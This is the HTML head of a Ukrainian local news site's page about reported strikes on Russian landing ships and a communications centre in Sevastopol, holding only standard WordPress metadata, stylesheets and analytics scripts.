

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/
body_size: 38696
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Збройні сили уразили два десантні кораблі та центр зв’язку росіян у Севастополі</title>
<meta name="description" content="Сили оборони уразили великі десантні кораблі «Ямал» і «Азов», а також центр зв&#039;язку та кілька об&#039;єктів інфраструктури Чорноморського флоту РФ в окупованому"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Збройні сили уразили два десантні кораблі та центр зв’язку росіян у Севастополі" />
<meta property="og:description" content="Сили оборони уразили великі десантні кораблі «Ямал» і «Азов», а також центр зв&#039;язку та кілька об&#039;єктів інфраструктури Чорноморського флоту РФ в окупованому" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Збройні сили уразили два десантні кораблі та центр зв’язку росіян у Севастополі" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-24T13:01:08+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Збройні сили уразили два десантні кораблі та центр зв’язку росіян у Севастополі" />
<meta name="twitter:description" content="Сили оборони уразили великі десантні кораблі «Ямал» і «Азов», а також центр зв&#039;язку та кілька об&#039;єктів інфраструктури Чорноморського флоту РФ в окупованому" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&amp;fit=cover&amp;q=10&amp;w=40&amp;h=40","url":"https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&amp;fit=cover&amp;q=10&amp;w=40&amp;h=40","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/#webpage","url":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/","name":"\u0417\u0431\u0440\u043e\u0439\u043d\u0456 \u0441\u0438\u043b\u0438 \u0443\u0440\u0430\u0437\u0438\u043b\u0438 \u0434\u0432\u0430 \u0434\u0435\u0441\u0430\u043d\u0442\u043d\u0456 \u043a\u043e\u0440\u0430\u0431\u043b\u0456 \u0442\u0430 \u0446\u0435\u043d\u0442\u0440 \u0437\u0432\u2019\u044f\u0437\u043a\u0443 \u0440\u043e\u0441\u0456\u044f\u043d \u0443 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u0456","datePublished":"2024-03-24T13:01:08+02:00","dateModified":"2024-03-24T13:01:08+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&amp;fit=cover&amp;q=10&amp;w=40&amp;h=40"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0417\u0431\u0440\u043e\u0439\u043d\u0456 \u0441\u0438\u043b\u0438 \u0443\u0440\u0430\u0437\u0438\u043b\u0438 \u0434\u0432\u0430 \u0434\u0435\u0441\u0430\u043d\u0442\u043d\u0456 \u043a\u043e\u0440\u0430\u0431\u043b\u0456 \u0442\u0430 \u0446\u0435\u043d\u0442\u0440 \u0437\u0432\u2019\u044f\u0437\u043a\u0443 \u0440\u043e\u0441\u0456\u044f\u043d \u0443 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u0456","datePublished":"2024-03-24T13:01:08+02:00","dateModified":"2024-03-24T13:01:08+02:00","author":{"@id":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0421\u0438\u043b\u0438 \u043e\u0431\u043e\u0440\u043e\u043d\u0438 \u0443\u0440\u0430\u0437\u0438\u043b\u0438 \u0432\u0435\u043b\u0438\u043a\u0456 \u0434\u0435\u0441\u0430\u043d\u0442\u043d\u0456 \u043a\u043e\u0440\u0430\u0431\u043b\u0456 \u00ab\u042f\u043c\u0430\u043b\u00bb \u0456 \u00ab\u0410\u0437\u043e\u0432\u00bb, \u0430 \u0442\u0430\u043a\u043e\u0436 \u0446\u0435\u043d\u0442\u0440 \u0437\u0432&#039;\u044f\u0437\u043a\u0443 \u0442\u0430 \u043a\u0456\u043b\u044c\u043a\u0430 \u043e\u0431&#039;\u0454\u043a\u0442\u0456\u0432 \u0456\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438 \u0427\u043e\u0440\u043d\u043e\u043c\u043e\u0440\u0441\u044c\u043a\u043e\u0433\u043e \u0444\u043b\u043e\u0442\u0443 \u0420\u0424 \u0432 \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u043c\u0443","name":"\u0417\u0431\u0440\u043e\u0439\u043d\u0456 \u0441\u0438\u043b\u0438 \u0443\u0440\u0430\u0437\u0438\u043b\u0438 \u0434\u0432\u0430 \u0434\u0435\u0441\u0430\u043d\u0442\u043d\u0456 \u043a\u043e\u0440\u0430\u0431\u043b\u0456 \u0442\u0430 \u0446\u0435\u043d\u0442\u0440 \u0437\u0432\u2019\u044f\u0437\u043a\u0443 \u0440\u043e\u0441\u0456\u044f\u043d \u0443 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u0456","@id":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/#webpage"},"image":{"@id":"https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&amp;fit=cover&amp;q=10&amp;w=40&amp;h=40"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="d07d7d5a7539e8bf4eb013be-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/177674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=177674' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F177674-zbrojni-sili-urazili-dva-desantni-korabli-ta-centr-zv-yazku-rosiyan-u-sevastopoli%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="d07d7d5a7539e8bf4eb013be-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
